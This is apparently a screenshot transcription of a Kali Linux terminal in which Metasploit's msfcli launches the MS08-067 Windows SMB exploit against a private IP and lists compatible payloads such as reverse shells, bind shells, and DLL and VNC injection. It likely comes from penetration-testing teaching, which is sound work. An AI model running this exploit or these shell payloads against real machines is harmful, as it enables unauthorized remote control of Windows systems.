 root@kali:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.41.169 P
[*] Initializing modules...
Compatible payloads
===================
Name Description
------------ ------------------------------------------
generic/custom Use custom string or file as payload. Set either
PAYLOADFILE or PAYLOADSTR.
generic/debug_trap Generate a debug trap in the target process
generic/shell_bind_tcp Listen for a connection and spawn a command
shell
generic/shell_reverse_tcp Connect back to attacker and spawn a command
shell
generic/tight_loop Generate a tight loop in the target process
windows/dllinject/bind_ipv6_tcp Listen for a connection over IPv6, Inject a DLL via
a reflective loader
windows/dllinject/bind_nonx_tcp Listen for a connection (No NX), Inject a DLL via a
reflective loader
windows/dllinject/bind_tcp Listen for a connection, Inject a DLL via a
reflective loader
windows/dllinject/reverse_http Tunnel communication over HTTP, Inject a DLL
via a reflective loader
windows/dllinject/reverse_ipv6_http Tunnel communication over HTTP and IPv6, Inject
a DLL via a reflective loader
windows/dllinject/reverse_ipv6_tcp Connect back to the attacker over IPv6, Inject a
DLL via a reflective loader
windows/dllinject/reverse_nonx_tcp Connect back to the attacker (No NX), Inject a
DLL via a reflective loader
windows/dllinject/reverse_ord_tcp Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dllinject/reverse_tcp Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dllinject/reverse_tcp_allports Try to connect back to the attacker, on all possible
ports (1-65535, slowly), Inject a DLL via a reflective loader
windows/dllinject/reverse_tcp_dns Connect back to the attacker, Inject a DLL via a
reflective loader
windows/dns_txt_query_exec Performs a TXT query against a series of DNS
record(s) and executes the returned payload
......
windows/vncinject/reverse_tcp_allports Try to connect back to the attacker, on all possible
ports (1-65535, slowly), Inject a VNC Dll via a reflective loader (staged)
windows/vncinject/reverse_tcp_dns Connect back to the attacker, Inject a VNC Dll via
a reflective loader (staged)